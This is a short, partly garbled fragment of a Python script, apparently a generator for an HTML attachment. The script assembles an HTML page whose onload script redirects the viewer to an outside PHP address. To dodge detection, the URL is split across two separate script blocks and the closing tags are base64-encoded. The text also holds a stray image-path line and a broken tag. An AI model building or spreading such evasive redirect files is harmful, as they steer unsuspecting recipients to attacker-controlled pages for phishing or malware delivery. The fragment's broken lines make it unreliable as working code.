 217
218 L0JPRFk+PC9IVE1MPg0K
219 '''
220
221 decode_a = base64.b64decode(a)
222
223
224 html1 = '''<!DOCTYPE html><html lang="en"><head><script>window.onload=function (){window.location.href=urlstr1+urlstr2;}</script><
225 <body><script>urlstr1= "http://www.thai"</script>
226 '''
227
228 html2 = '''<script>urlstr2= "pak.com/zy.php"</script></body></html>
229 '''
230 html3 = '''
231 '''
232 html4 = '''
233 '''
234 html_b1 = bytes(html1,encoding = 'utf-8')
235 html_b2 = bytes(html2,encoding = 'utf-8')